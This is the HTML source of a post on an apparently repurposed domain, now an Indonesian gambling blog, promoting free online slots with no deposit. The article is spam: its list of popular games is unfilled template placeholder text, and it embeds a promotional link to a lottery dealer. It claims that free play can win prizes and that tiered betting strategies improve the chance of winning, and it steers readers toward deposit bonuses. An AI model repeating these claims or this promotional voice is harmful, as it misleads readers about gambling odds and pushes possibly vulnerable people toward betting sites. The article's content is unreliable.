var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://bedbathandbeyondprintablecouponnow.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://bedbathandbeyondprintablecouponnow.com/wp-includes/css/admin-bar.min.css?ver=6.9' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://bedbathandbeyondprintablecouponnow.com/wp-content/themes/personalblogily/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='personalblogily-style-css' href='https://bedbathandbeyondprintablecouponnow.com/wp-content/themes/personalblogily/style.css?ver=6.9' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='personalblogily-google-fonts-css' href='//fonts.googleapis.com/css?family=Lato%3A300%2C400%2C700%2C900%7CMerriweather%3A400%2C700&#038;ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://bedbathandbeyondprintablecouponnow.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://bedbathandbeyondprintablecouponnow.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://bedbathandbeyondprintablecouponnow.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.9" id="pgp_bootstrap_js-js"></script>
<link rel="https://api.w.org/" href="https://bedbathandbeyondprintablecouponnow.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://bedbathandbeyondprintablecouponnow.com/wp-json/wp/v2/posts/10687" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bedbathandbeyondprintablecouponnow.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://bedbathandbeyondprintablecouponnow.com/?p=10687' />
<link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://bedbathandbeyondprintablecouponnow.com/mainkan-slot-online-gratis-seru-tanpa-deposit/?amp=1">
		<style type="text/css">
		body, .site, .swidgets-wrap h3, .post-data-text { background: ; }
		.site-title a, .site-description { color: ; }
		.sheader { background-color: ; }
		.super-menu, #smobile-menu, .primary-menu, .primary-menu ul li ul.children, .primary-menu ul li ul.sub-menu { background-color: ; }
		.main-navigation ul li a, .main-navigation ul li .sub-arrow, .super-menu .toggle-mobile-menu, .mobile-menu-active .smenu-hide { color: ; }
		#smobile-menu.show .main-navigation ul ul.children.active, #smobile-menu.show .main-navigation ul ul.sub-menu.active, #smobile-menu.show .main-navigation ul li, .smenu-hide.toggle-mobile-menu.menu-toggle, #smobile-menu.show .main-navigation ul li, .primary-menu ul li ul.children li, .primary-menu ul li ul.sub-menu li { border-color: ; border-bottom-color: ; }
		#secondary .widget h3, #secondary .widget h3 a, #secondary .widget h4, #secondary .widget h1, #secondary .widget h2, #secondary .widget h5, #secondary .widget h6 { color: ; }
		#secondary .widget a, #secondary a, #secondary .widget li a , #secondary span.sub-arrow{ color: ; }
		#secondary, #secondary .widget, #secondary .widget p, #secondary .widget li, .widget time.rpwe-time.published { color: ; }
		#secondary .swidgets-wrap, #secondary .widget ul li, .featured-sidebar .search-field { border-color: ; }
		.site-info, .footer-column-three input.search-submit, .footer-column-three p, .footer-column-three li, .footer-column-three td, .footer-column-three th, .footer-column-three caption { color: ; }
		.footer-column-three h3, .footer-column-three h4, .footer-column-three h5, .footer-column-three h6, .footer-column-three h1, .footer-column-three h2, .footer-column-three h4, .footer-column-three h3 a { color: ; }
		.footer-column-three a, .footer-column-three li a, .footer-column-three .widget a, .footer-column-three .sub-arrow { color: ; }
		.footer-column-three h3:after { background: ; }
		.site-info, .widget ul li, .footer-column-three input.search-field, .footer-column-three input.search-submit { border-color: ; }
		.site-footer { background-color: ; }
		.archive .page-header h1, .blogposts-list h2 a, .blogposts-list h2 a:hover, .blogposts-list h2 a:active, .search-results h1.page-title { color: ; }
		.blogposts-list .post-data-text, .blogposts-list .post-data-text a{ color: ; }
		.blogposts-list p { color: ; }
		.page-numbers li a, .blogposts-list .blogpost-button { background: ; }
		.page-numbers li a, .blogposts-list .blogpost-button, span.page-numbers.dots, .page-numbers.current, .page-numbers li a:hover { color: ; }
		.archive .page-header h1, .search-results h1.page-title, .blogposts-list.fbox, span.page-numbers.dots, .page-numbers li a, .page-numbers.current { border-color: ; }
		.blogposts-list .post-data-divider { background: ; }
		.page .comments-area .comment-author, .page .comments-area .comment-author a, .page .comments-area .comments-title, .page .content-area h1, .page .content-area h2, .page .content-area h3, .page .content-area h4, .page .content-area h5, .page .content-area h6, .page .content-area th, .single  .comments-area .comment-author, .single .comments-area .comment-author a, .single .comments-area .comments-title, .single .content-area h1, .single .content-area h2, .single .content-area h3, .single .content-area h4, .single .content-area h5, .single .content-area h6, .single .content-area th, .search-no-results h1, .error404 h1 { color: ; }
		.single .post-data-text, .page .post-data-text, .page .post-data-text a, .single .post-data-text a, .comments-area .comment-meta .comment-metadata a { color: ; }
		.page .content-area p, .page article, .page .content-area table, .page .content-area dd, .page .content-area dt, .page .content-area address, .page .content-area .entry-content, .page .content-area li, .page .content-area ol, .single .content-area p, .single article, .single .content-area table, .single .content-area dd, .single .content-area dt, .single .content-area address, .single .entry-content, .single .content-area li, .single .content-area ol, .search-no-results .page-content p { color: ; }
		.single .entry-content a, .page .entry-content a, .comment-content a, .comments-area .reply a, .logged-in-as a, .comments-area .comment-respond a { color: ; }
		.comments-area p.form-submit input { background: ; }
		.error404 .page-content p, .error404 input.search-submit, .search-no-results input.search-submit { color: ; }
		.page .comments-area, .page article.fbox, .page article tr, .page .comments-area ol.comment-list ol.children li, .page .comments-area ol.comment-list .comment, .single .comments-area, .single article.fbox, .single article tr, .comments-area ol.comment-list ol.children li, .comments-area ol.comment-list .comment, .error404 main#main, .error404 .search-form label, .search-no-results .search-form label, .error404 input.search-submit, .search-no-results input.search-submit, .error404 main#main, .search-no-results section.fbox.no-results.not-found{ border-color: ; }
		.single .post-data-divider, .page .post-data-divider { background: ; }
		.single .comments-area p.form-submit input, .page .comments-area p.form-submit input { color: ; }



		</style>
		<link rel="amphtml" href="https://bedbathandbeyondprintablecouponnow.com/mainkan-slot-online-gratis-seru-tanpa-deposit/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style><link rel="icon" href="https://bedbathandbeyondprintablecouponnow.com/wp-content/uploads/2023/01/cropped-index-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://bedbathandbeyondprintablecouponnow.com/wp-content/uploads/2023/01/cropped-index-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://bedbathandbeyondprintablecouponnow.com/wp-content/uploads/2023/01/cropped-index-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://bedbathandbeyondprintablecouponnow.com/wp-content/uploads/2023/01/cropped-index-270x270.jpg" />
</head>

<body class="wp-singular post-template-default single single-post postid-10687 single-format-standard wp-theme-personalblogily masthead-fixed">

	 
    
<a class="skip-link screen-reader-text" href="#content">Skip to content</a>


	<div id="page" class="site">

		<header id="masthead" class="sheader site-header clearfix">
			<div class="content-wrap">

				
			<div class="site-branding">

							<p class="site-title"><a href="https://bedbathandbeyondprintablecouponnow.com/" rel="home">Bedbathandbeyondprintablecouponnow</a></p>
						<p class="site-description">Nikmati Sensasi Slot Gacor Online di Situs Populer</p>
			
		</div><!-- .site-branding -->

		
	</div>
	<nav id="primary-site-navigation" class="primary-menu main-navigation clearfix">

		<a href="#" id="pull" class="smenu-hide toggle-mobile-menu menu-toggle" aria-controls="secondary-menu" aria-expanded="false">Menu</a>

		<div class="content-wrap text-center">
			<div class="center-main-menu">
				<div class="menu-home-container"><ul id="primary-menu" class="pmenu"><li id="menu-item-10339" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10339"><a href="https://bedbathandbeyondprintablecouponnow.com/category/judi-pacuan-kuda/">Judi Pacuan Kuda</a></li>
<li id="menu-item-10340" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10340"><a href="https://bedbathandbeyondprintablecouponnow.com/category/judi-slot/">Judi Slot</a></li>
<li id="menu-item-10341" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10341"><a href="https://bedbathandbeyondprintablecouponnow.com/category/rtp-online/">Rtp Online</a></li>
<li id="menu-item-10342" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-10342"><a href="https://bedbathandbeyondprintablecouponnow.com/category/slot-online/">Slot Online</a></li>
<li id="menu-item-10343" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10343"><a href="https://bedbathandbeyondprintablecouponnow.com/category/taruhan-basket/">Taruhan Basket</a></li>
<li id="menu-item-10344" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10344"><a href="https://bedbathandbeyondprintablecouponnow.com/category/taruhan-rugby/">Taruhan Rugby</a></li>
<li id="menu-item-10345" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10345"><a href="https://bedbathandbeyondprintablecouponnow.com/category/togel-4d-3d-2d/">Togel 4D/3D/2D</a></li>
</ul></div>				</div>
			</div>

		</nav><!-- #primary-site-navigation -->

		<div class="super-menu clearfix">
			<div class="super-menu-inner">
				<a href="#" id="pull" class="toggle-mobile-menu menu-toggle" aria-controls="secondary-menu" aria-expanded="false">Menu</a>
			</div>
		</div>

		<div id="mobile-menu-overlay"></div>

	</header><!-- #masthead -->

	<div id="content" class="site-content clearfix">
		<div class="content-wrap">

	<div id="primary" class="featured-content content-area">
		<main id="main" class="site-main">

		
<article id="post-10687" class="posts-entry fbox post-10687 post type-post status-publish format-standard has-post-thumbnail hentry category-slot-online tag-jackpot-slot tag-judi-slot tag-main-slot tag-mesin-slot tag-permainan-slot tag-slot-gratis tag-slot-kasino tag-slot-online tag-slot-uang-asli">
				<div class="featured-thumbnail">
			<a href="https://bedbathandbeyondprintablecouponnow.com/mainkan-slot-online-gratis-seru-tanpa-deposit/" rel="bookmark"><img width="850" height="486" src="https://bedbathandbeyondprintablecouponnow.com/wp-content/uploads/2024/03/Slot-online-gratis-850x486.jpg" class="attachment-personalblogily-slider size-personalblogily-slider wp-post-image" alt="Slot online gratis" decoding="async" fetchpriority="high" srcset="https://bedbathandbeyondprintablecouponnow.com/wp-content/uploads/2024/03/Slot-online-gratis-850x486.jpg 850w, https://bedbathandbeyondprintablecouponnow.com/wp-content/uploads/2024/03/Slot-online-gratis-300x171.jpg 300w, https://bedbathandbeyondprintablecouponnow.com/wp-content/uploads/2024/03/Slot-online-gratis-1024x585.jpg 1024w, https://bedbathandbeyondprintablecouponnow.com/wp-content/uploads/2024/03/Slot-online-gratis-768x439.jpg 768w, https://bedbathandbeyondprintablecouponnow.com/wp-content/uploads/2024/03/Slot-online-gratis.jpg 1344w" sizes="(max-width: 850px) 100vw, 850px" /></a>
		</div>
		<header class="entry-header">
		<h1 class="entry-title">Mainkan Slot Online Gratis &#8211; Seru &amp; Tanpa Deposit</h1>		<div class="entry-meta">
			<div class="blog-data-wrapper">
				<div class="post-data-divider"></div>
				<div class="post-data-positioning">
					<div class="post-data-text">
						<span class="posted-on">Posted on <a href="https://bedbathandbeyondprintablecouponnow.com/mainkan-slot-online-gratis-seru-tanpa-deposit/" rel="bookmark"><time class="entry-date published" datetime="2024-03-30T02:00:00+07:00">30/03/2024</time><time class="updated" datetime="2024-03-30T17:20:57+07:00">30/03/2024</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://bedbathandbeyondprintablecouponnow.com/author/admin/">admin</a></span></span>					</div>
				</div>
			</div>
		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="entry-content">
		<p>Selamat datang di artikel kami yang akan membahas tentang cara main <b>slot online gratis</b> tanpa perlu deposit di situs terbaik. Apakah Anda suka bermain slot online? Ingin mencoba bermain slot secara gratis tanpa harus mengeluarkan uang? Anda berada di tempat yang tepat! <a href="https://mariscalstore.com/">Bandar Toto Macau</a></p>
<p><b>Slot online gratis</b> adalah cara yang menyenangkan dan menghibur untuk mengisi waktu luang Anda. Anda dapat menikmati berbagai jenis permainan slot online yang seru tanpa mengeluarkan uang sepeser pun. Situs terbaik menawarkan pengalaman bermain slot tanpa deposit yang menghibur dan menarik.</p>
<p>Dalam artikel ini, kami akan membahas tentang <b>apa itu slot online gratis</b>, situs-situs terbaik untuk bermain slot online tanpa deposit, bonus yang bisa Anda dapatkan, <b>game slot online terpopuler</b>, serta strategi bermain untuk meningkatkan peluang menang Anda.</p>
<p>Jangan lewatkan kesempatan ini! Dapatkan informasi terbaru dan lengkap tentang <b>slot online gratis</b> dengan membaca artikel ini sampai selesai. Mari kita mulai petualangan tanpa batas di dunia slot online gratis!</p>
<h2>Apa itu Slot Online Gratis?</h2>
<p>Pada bagian ini, Anda akan mempelajari definisi dan konsep dari slot online gratis. Slot online gratis adalah permainan slot yang dapat dimainkan tanpa harus membayar deposit. Ini berarti Anda dapat menikmati serunya bermain slot tanpa harus mengeluarkan uang. Dengan slot online gratis, Anda bisa mengisi waktu luang Anda dengan hiburan yang menyenangkan dan menghibur.</p>
<p>Jika Anda belum pernah mencoba slot online gratis sebelumnya, Anda akan terkejut betapa seru dan mengasyikkan permainan ini. Anda dapat mengalami sensasi dan kegembiraan yang sama seperti bermain slot dengan uang sungguhan, namun tanpa risiko kehilangan uang Anda sendiri.</p>
<p><b>Permainan slot online gratis</b> menawarkan pengalaman bermain yang seru dan menghibur. Anda dapat mencoba berbagai jenis permainan slot dan menemukan tema yang sesuai dengan selera dan minat Anda. Dengan begitu banyak pilihan permainan yang tersedia, Anda pasti akan menemukan sesuatu yang menarik dan mengasyikkan.</p>
<p><b>Permainan slot online gratis</b> juga sangat mudah dimainkan. Anda tidak perlu khawatir tentang aturan yang rumit atau strategi yang kompleks. Cukup pilih taruhan yang Anda inginkan, putar gulungan, dan lihat apakah Anda mendapatkan kombinasi simbol yang menguntungkan.</p>
<p>Apakah Anda siap untuk mencoba pengalaman <b>bermain slot online gratis</b>? Lanjut ke bagian berikutnya untuk mengetahui situs-situs terbaik yang menawarkan <b>permainan slot online gratis</b>.</p>
<h2>Situs Slot Online Terbaik untuk Bermain Gratis</h2>
<p>Jika Anda mencari pengalaman bermain slot online yang menyenangkan tanpa harus mengeluarkan uang, situs-situs terbaik untuk <b>bermain slot online gratis</b> adalah pilihan yang tepat. Dalam bagian ini, kami akan memperkenalkan beberapa situs terpercaya yang menawarkan beragam pilihan permainan slot online yang bisa Anda mainkan tanpa perlu melakukan deposit.</p>
<p>Di situs-situs ini, Anda dapat menikmati berbagai macam tema dan fitur permainan slot yang menarik. Mulai dari slot klasik dengan simbol-simbol ikonik hingga slot video yang menawarkan grafis yang memukau serta bonus yang menggiurkan. Dapatkan keseruan bermain slot online tanpa harus mengganggu dompet Anda.</p>
<p>Tidak hanya itu, situs-<b>situs slot online terbaik</b> juga menjamin keamanan dan kenyamanan bermain. Mereka menggunakan sistem enkripsi yang canggih untuk melindungi data dan informasi pribadi Anda. Selain itu, dukungan pelanggan yang responsif juga siap membantu Anda jika Anda mengalami masalah atau memiliki pertanyaan terkait permainan.</p>
<p>Jadi, jangan ragu untuk mencoba <b>bermain slot online gratis</b> di situs-situs terbaik ini. Nikmati pengalaman bermain tanpa deposit dan temukan keberuntungan Anda dalam memenangkan hadiah-hadiah menarik. Daftar sekarang dan mulailah petualangan Anda dalam dunia slot online!</p>
<h2>Bonus Slot Online Gratis</h2>
<p>Permainan slot online gratis tidak hanya memberikan keseruan, tetapi juga memberikan kesempatan untuk mendapatkan bonus. Ketika Anda bermain slot online gratis, Anda memiliki kesempatan untuk memenangkan berbagai jenis bonus yang akan meningkatkan pengalaman bermain Anda.</p>
<p>Jenis-jenis bonus yang dapat Anda dapatkan saat bermain slot online gratis sangat beragam. Salah satunya adalah bonus putaran gratis, di mana Anda diberikan serangkaian putaran tambahan tanpa harus memasang taruhan tambahan. Dengan putaran gratis ini, Anda memiliki peluang lebih tinggi untuk memenangkan hadiah besar.</p>
<p>Ada juga bonus jackpot progresif yang sangat menggiurkan. Bonus ini terus meningkat seiring dengan jumlah taruhan yang dimasukkan oleh pemain. Jika Anda beruntung, Anda bisa membawa pulang jackpot yang bernilai puluhan hingga ratusan juta rupiah.</p>
<p>Selain itu, terdapat juga bonus deposit pertama yang seringkali ditawarkan oleh situs-<b>situs slot online terbaik</b>. Anda akan mendapatkan bonus tambahan saat membuat deposit pertama di situs tersebut. Dengan bonus ini, Anda dapat memiliki modal lebih besar untuk bermain dan memperbesar peluang Anda untuk menang.</p>
<p>Tertarik mendapatkan <b>bonus slot online gratis</b>? Pastikan Anda memilih situs slot online terpercaya yang menawarkan bonus-bonus menarik. Baca ulasan dari pemain lain dan periksa reputasi situs tersebut sebelumnya. Dengan begitu, Anda dapat memastikan bahwa Anda bermain di situs yang aman, adil, dan terpercaya.</p>
<p>Ayo manfaatkan kesempatan untuk meraih keuntungan tambahan dengan bermain slot online gratis di situs-situs terbaik! Jangan lewatkan keseruan dan kejutan saat Anda bermain game slot online tanpa perlu mengeluarkan uang!</p>
<h2>Game Slot Online Terpopuler</h2>
<p>Anda penasaran dengan <b>game slot online terpopuler</b> yang banyak dimainkan oleh pemain lain? Kami telah mengumpulkan daftar game slot online yang sedang populer, lengkap dengan ulasan singkat tentang masing-masing game tersebut. Temukan game-gamenya yang seru dan menangkan hadiah-hadiah menarik!</p>
<h3>1. Judul Game 1</h3>
<p>Deskripsi singkat mengenai <b>game slot online terpopuler</b> ini. Penjelasan menarik tentang fitur-fitur unik yang ditawarkan oleh game ini, serta mengapa game slot ini menjadi favorit para pemain.</p>
<h3>2. Judul Game 2</h3>
<p>Deskripsi singkat mengenai game slot online terpopuler ini. Penjelasan menarik tentang fitur-fitur unik yang ditawarkan oleh game ini, serta mengapa game slot ini menjadi favorit para pemain.</p>
<h3>3. Judul Game 3</h3>
<p>Deskripsi singkat mengenai game slot online terpopuler ini. Penjelasan menarik tentang fitur-fitur unik yang ditawarkan oleh game ini, serta mengapa game slot ini menjadi favorit para pemain.</p>
<p>Jangan lewatkan kesempatan untuk mencoba game slot online terpopuler ini! Rasakan sensasi bermain game yang seru dan menarik sekaligus memiliki peluang memenangkan hadiah-hadiah menarik. Jelajahi dunia slot online dan temukan game yang sesuai dengan selera Anda!</p>
<h2>Strategi Bermain Slot Online Gratis</h2>
<p>Bermain slot online gratis adalah kesempatan yang menarik untuk tidak hanya menghibur, tetapi juga meningkatkan peluang menang. Dalam bagian ini, Anda akan mempelajari beberapa strategi yang dapat diterapkan saat bermain permainan slot online gratis. Dengan menerapkan strategi yang tepat, Anda dapat meningkatkan kemungkinan Anda untuk meraih kemenangan yang menguntungkan.</p>
<p>Salah satu strategi yang dapat Anda gunakan adalah dengan memilih permainan slot yang memiliki tingkat pengembalian yang tinggi. Perhatikan persentase RTP (Return to Player) dari setiap permainan slot untuk mengetahui seberapa besar kemungkinan Anda untuk mendapatkan kemenangan.</p>
<p>Sebelum memulai permainan, penting untuk menentukan batas waktu dan batas keuangan Anda. Tetapkan berapa lama Anda akan bermain dan berapa banyak uang yang bersedia Anda keluarkan. Dengan membatasi waktu dan uang yang Anda gunakan, Anda dapat mengontrol permainan dan menghindari kerugian yang tidak diinginkan.</p>
<p>Selain itu, tidak ada salahnya untuk mencoba berbagai strategi taruhan saat bermain slot online gratis. Misalnya, Anda dapat mencoba strategi taruhan bertingkat, di mana Anda meningkatkan atau mengurangi jumlah taruhan berdasarkan hasil sebelumnya. Strategi ini dapat membantu Anda mengoptimalkan peluang menang dan mengelola keseimbangan Anda dengan bijak.</p>
<p>Terakhir, jangan lupa untuk memanfaatkan bonus dan promosi yang ditawarkan oleh situs slot online. Beberapa situs menawarkan bonus sambutan, putaran gratis, atau cashback yang dapat meningkatkan peluang kemenangan Anda. Selalu periksa syarat dan ketentuan yang terkait dengan bonus tersebut sebelum mengklaimnya.</p>
<p>Melalui pemilihan permainan yang tepat, pengelolaan keuangan yang bijak, dan penerapan strategi taruhan yang efektif, Anda dapat meningkatkan peluang Anda untuk meraih kemenangan yang menguntungkan saat bermain slot online gratis. Selamat mencoba strategi bermain Anda dan semoga sukses!</p>
<h2>Kesimpulan</h2>
<p>Bermain slot online gratis merupakan cara yang menyenangkan untuk menghibur diri tanpa perlu mengeluarkan uang. Anda dapat menikmati berbagai permainan slot online terpopuler tanpa harus membayar deposit dan bahkan memiliki peluang mendapatkan bonus. Dengan mencari situs terbaik, Anda dapat menikmati pengalaman bermain yang seru dan menghibur.</p>
<p>Saat bermain slot online gratis, jangan lupa untuk menerapkan strategi yang tepat. Meskipun tidak harus mengeluarkan uang, memiliki strategi yang baik dapat meningkatkan peluang Anda untuk memenangkan permainan. Pahami aturan dan karakteristik masing-masing permainan slot online dan terapkan strategi yang tepat untuk meningkatkan tingkat kemenangan Anda.</p>
<p>Selamat bermain dan semoga sukses dalam meraih keseruan dan hadiah! Temukan situs terbaik untuk memainkan slot online gratis dan nikmati pengalaman bermain yang menyenangkan dan menguntungkan.</p>

			</div><!-- .entry-content -->
</article><!-- #post-10687 -->

		</main><!-- #main -->
	</div><!-- #primary -->


<aside id="secondary" class="featured-sidebar widget-area">
	<section id="block-2" class="fbox swidgets-wrap widget widget_block widget_search"><form role="search" method="get" action="https://bedbathandbeyondprintablecouponnow.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></section><section id="block-3" class="fbox swidgets-wrap widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://bedbathandbeyondprintablecouponnow.com/fantasy-slots-judi-online-rtp-tinggi/">Fantasy Slots Judi Online RTP Tinggi: Peluang Menang Lebih Besar dan Menarik</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://bedbathandbeyondprintablecouponnow.com/situs-judi-fantasy-slots-terbaik/">Situs Judi Fantasy Slots Terbaik: Pilihan Unggulan untuk Pengalaman Bermain Menarik</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://bedbathandbeyondprintablecouponnow.com/cara-menang-judi-fantasy-slots/">Cara Menang Judi Fantasy Slots: Strategi Efektif Untuk Meningkatkan Peluang Anda</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://bedbathandbeyondprintablecouponnow.com/judi-fantasy-slots-jackpot-besar/">Judi Fantasy Slots Jackpot Besar: Peluang Menang Besar dan Strategi Bermain</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://bedbathandbeyondprintablecouponnow.com/fantasy-slots-judi-online-resmi/">Fantasy Slots Judi Online Resmi: Menyediakan Pengalaman Bermain Terbaik</a></li>
</ul></div></div></section><section id="block-4" class="fbox swidgets-wrap widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></section><section id="block-5" class="fbox swidgets-wrap widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://bedbathandbeyondprintablecouponnow.com/2026/01/'>January 2026</a></li>
	<li><a href='https://bedbathandbeyondprintablecouponnow.com/2025/12/'>December 2025</a></li>
	<li><a href='https://bedbathandbeyondprintablecouponnow.com/2025/11/'>November 2025</a></li>
	<li><a href='https://bedbathandbeyondprintablecouponnow.com/2025/10/'>October 2025</a></li>
	<li><a href='https://bedbathandbeyondprintablecouponnow.com/2025/09/'>September 2025</a></li>
	<li><a href='https://bedbathandbeyondprintablecouponnow.com/2025/08/'>August 2025</a></li>
	<li><a href='https://bedbathandbeyondprintablecouponnow.com/2025/07/'>July 2025</a></li>
	<li><a href='https://bedbathandbeyondprintablecouponnow.com/2025/06/'>June 2025</a></li>
	<li><a href='https://bedbathandbeyondprintablecouponnow.com/2025/05/'>May 2025</a></li>
	<li><a href='https://bedbathandbeyondprintablecouponnow.com/2025/04/'>April 2025</a></li>
	<li><a href='https://bedbathandbeyondprintablecouponnow.com/2025/03/'>March 2025</a></li>
	<li><a href='https://bedbathandbeyondprintablecouponnow.com/2025/02/'>February 2025</a></li>
	<li><a href='https://bedbathandbeyondprintablecouponnow.com/2025/01/'>January 2025</a></li>
	<li><a href='https://bedbathandbeyondprintablecouponnow.com/2024/12/'>December 2024</a></li>
